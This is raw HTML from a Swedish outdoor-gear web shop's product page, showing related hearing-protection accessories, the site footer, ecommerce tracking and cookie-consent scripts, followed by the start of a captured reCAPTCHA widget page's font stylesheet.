                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":229,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"229","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" id="product-item_53" data-shuffle-group="">
                                <script type="text/javascript">var elemQCJivzLR = document.querySelector('li#product-item_53');
if (elemQCJivzLR) {
elemQCJivzLR.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.utomhusliv.se/vindskydd-for-mikrofon-3m-peltor-m995/" class="product photo product-item-photo" data-id="M9952" data-simple-id="M9952" data-remarketing-adwords-id="M9952" data-remarketing-facebook-id="M9952" data-name="Vindskydd för mikrofon 3M Peltor M995" data-price="79" data-store="Default Store View" data-brand="" data-use-simple="0" data-quantity="1" data-dimension10="I lager" data-event="productClick" data-list="Related products" data-position="4" data-block="catalog.product.related" data-click="" data-category="Utomhusliv" data-attributes="[]">
                                    <span class="product-image-container product-image-container-53">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.utomhusliv.se/media/catalog/product/cache/11fbb49efac4e067e3813b2b2cc2b257/5/3/539b54a62dfde1182f23f675604d76c2328b0c9a360b1965efd1436a69d447ef.jpeg" loading="lazy" width="152" height="190" alt="Vindskydd för mikrofon 3M Peltor M995"></span>
</span>
<style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link" title="Vindskydd för mikrofon 3M Peltor M995" href="https://www.utomhusliv.se/vindskydd-for-mikrofon-3m-peltor-m995/">
                                            Vindskydd för mikrofon 3M Peltor M995</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-53" data-price-amount="79" data-price-type="finalPrice" class="price-wrapper "><span class="price">79,00 kr</span></span>
        </span>

</div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="M9952" action="https://www.utomhusliv.se/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw%2C%2C/product/53/" method="post">
                                                            <input type="hidden" name="product" value="53">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,">
                                                            <input name="form_key" type="hidden" value="HZZKckDP3Og7ZbX5">                                                            <button type="submit" title="Lägg till i kundvagn" class="action tocart primary">
                                                                <span>Lägg till i kundvagn</span>
                                                            </button>
                                                        </form>
                                                                                                                                                    </div>
                                            
                                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                                                <a href="#" class="action towishlist" title="Lägg till i önskelista" aria-label="Lägg till i önskelista" data-post='{"action":"https:\/\/www.utomhusliv.se\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' data-action="add-to-wishlist" role="button">
        <span>Lägg till i önskelista</span>
    </a>
<a href="#" class="action tocompare" title="Lägg till i jämför" aria-label="Lägg till i jämför" data-post='{"action":"https:\/\/www.utomhusliv.se\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZS9rYWJlbC1mb3ItaGphbG1mYXN0ZS1wZWx0b3Itd3MtYWxlcnQteHAteHBpLw,,"}}' role="button">
    <span>Lägg till i jämför</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "M9952"
                    }
                }
            }
            </script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="custom-footer">
    <div class="quick-info">
        <div class="info-wrapper">
            <div class="info-column">
                <img src="/media/icons/card.png" alt="">
                <span class="info payment">Välj bland flera betalningsalternativ</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/delivery.png" alt="">
                <span class="info delivery">Trygga leveranser</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/leaf.png" alt="">
                <span class="info climate">Klimatkompenserade paket</span>
            </div>
            <div class="info-column">
                <img src="/media/icons/box.png" alt="">
                <span class="info withdrawal">14 dagars ångerrätt</span>
            </div>
        </div>
    </div>
    <div class="top-footer-wrapper">
        <h2 class="top-footer-title">Hur kan vi hjälpa dig?</h2>
        <div class="top-footer">
                </div>
    </div>
    <hr class="footer-divider">
    <div class="bottom-footer-wrapper">
        <div class="bottom-footer">
                    <div class="column column1">
                                        <a href="https://www.utomhusliv.se/horselskydd-tillbehor/">Hörselskydd & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/jakt/">Jakt</a>
                            <a href="https://www.utomhusliv.se/utrustning/">Utrustning</a>
                            <a href="https://www.utomhusliv.se/gps-tillbehor/">GPS & Tillbehör</a>
                            <a href="https://www.utomhusliv.se/kampanjer/">Kampanjer</a>
                            <a href="https://www.utomhusliv.se/outlet/">Outlet</a>
                        </div>
                    <div class="column column2">
                            <span class="about-column-title">OM UTOMHUSLIV.SE</span>
                                        <a href="/om-oss">Om oss</a>
                            <a href="/privacy-policy-and-cookies">Privacy Policy and Cookies</a>
                            <a href="/kopvillkor">Köpvillkor</a>
                            <a href="/contact">Kontakta oss</a>
                            <a href="/verksamhetspolicy-kma">Verksamhetspolicy (KMA)</a>
                            <a href="/ram-mounts-storleksguide">Storleksguide RAM-Mounts</a>
                        </div>
                    <div class="column address">
                <span class="bottom-title">Kontakt</span><br>
                <span class="address city">LTS Telekommunikation AB</span>
                <span class="address street">556224-5232</span>
                <span class="address zip">Förrådsvägen 15, 901 32  Umeå</span>
                <span class="address telephone">info@utomhusliv.se - 090 12 12 25</span>
            </div>
        </div>
    </div>
    <div class="bottom-banner">
        <img class="bottom-banner-logo" src="/media/icons/Utomhusliv_logo_vit.png">
    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.utomhusliv.se\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.utomhusliv.se\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.utomhusliv.se/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.ajax(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.ajaxSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach((promotion) => 
	                {
	                    promotions.push(
                        {
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        });

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
        	    }

        	    map[widget].push(entity);
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.find(Boolean).category,
    							currencyCode: "SEK"    						},
    						impressions: value
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
		
					
		
					
		
					
		
					
		
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});
		
		for (a = 0, b = EC.length; a < b; a++)
		{
			EC[a].apply(this,[dataLayer]);
			EC[a].apply(this,[dataLayerTransport]);
		}

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
		
		if (typeof FB !== 'undefined') 
		{
			FB.Event.subscribe('edge.create',function(href) 
		 	{
				dataLayer.push(
				{
					'event': 			'socialInt',
					'socialNetwork': 	'Facebook',
					'socialAction': 	'Like',
					'socialTarget': 	href
				});
			});
		}

		if (typeof twttr !== 'undefined') 
		{
			twttr.ready(function (twttr) 
			{
				twttr.events.bind('click', function()
				{
					dataLayer.push(
					{
						'event': 			'socialInt',
						'socialNetwork': 	'Twitter',
						'socialAction': 	'tweet',
						'socialTarget': 	window.location.href
					});
				}); 
			});
		}
	}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script>
	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div><script>
    window.isGdprCookieEnabled = true;
</script>
    <!-- ko scope: 'gdpr-cookie-container' -->
        <!-- ko template: $data.templates.popup --><!-- /ko -->
    <!-- /ko -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-container":{"component":"Amasty_GdprCookie\/js\/cookies","policyText":"Vi anv\u00e4nder cookies f\u00f6r att anpassa inneh\u00e5llet och annonserna till anv\u00e4ndarna, tillhandah\u00e5lla funktioner f\u00f6r sociala medier och analysera v\u00e5r trafik. Vi vidarebefordrar \u00e4ven s\u00e5dana cookies och annan information fr\u00e5n din enhet till de sociala medier och annons- och analysf\u00f6retag som vi samarbetar med. Dessa kan i sin tur kombinera informationen med annan information som du har tillhandah\u00e5llit eller som de har samlat in n\u00e4r du har anv\u00e4nt deras tj\u00e4nster. Du kan l\u00e4sa mer om cookies i v\u00e5r <a href=\"privacy-policy-and-cookies\" style=\"color:#5384ec\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","allowLink":"https:\/\/www.utomhusliv.se\/gdprcookie\/cookie\/allow\/","firstShowProcess":"0","barLocation":"0","isPopup":true,"acceptBtnText":null,"settingsBtnText":null,"declineBtnText":null,"isDeclineEnabled":0,"additionalClasses":{"-popup":true}}}}        }
    }
    </script>
    <style>
        .amgdprcookie-bar-template {
                z-index: 15;
                            bottom: 0;
                    }
    </style>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-button.-allow {
        order: ;
    }

    .amgdprcookie-button.-decline {
        order: ;
    }

    .amgdprcookie-button.-settings {
        order: ;
    }
</style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD&co=aHR0cHM6Ly93d3cudXRvbWh1c2xpdi5zZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=moziq4zehrlb
body_size: 49325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
